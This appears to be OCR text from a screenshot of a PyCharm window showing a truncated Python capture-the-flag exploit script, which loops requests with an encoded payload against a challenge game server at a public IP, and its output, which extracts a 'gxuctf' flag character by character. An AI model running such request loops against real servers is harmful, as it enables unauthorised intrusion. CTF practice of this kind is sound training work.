 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) ez_rsa.py - 1.py
ez_rsa.py 1.py
1
项目
项目
1.py ez_rsa (1).py qwer.py
ez_rsa.py C:\Users\86151\AppData\Local\Temp\ez_rsa.py
1.py
123
qwer.py
外部库
草稿文件和控制台
1 6
1 import requests
2 import re
3
4 url = "http://120.24.194.57:3703/the_finger_guessing_game/index.php?b=quan"
5 session = requests.session()
6
7
8 def exp():
9 payload = "Y2ZjZDIwODQ5NWQ1NjVlZjY2ZTdkZmY5Zjk4NzY0ZGE%3D"
10 flags = ""
11 while True:
12 headers = {
13 "Host": "120.24.194.57:3703",
14 "Pragma": "no-cache",
15 "Cache-Control": "no-cache",
16 "Upgrade-Insecure-Requests": "1",
17 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.460
exp() › while True
运行: 1
gxuctf{C0ngRatulAtions_You_
gxuctf{C0ngRatulAtions_You_W
gxuctf{C0ngRatulAtions_You_Wo
gxuctf{C0ngRatulAtions_You_Won
gxuctf{C0ngRatulAtions_You_Won!
gxuctf{C0ngRatulAtions_You_Won!}
进程已结束，退出代码为 -1
结构
收藏夹
运行 TODO 问题 终端 Python Packages Python 控制台
12:20 CRLF UTF-8 4 个空格 Pyth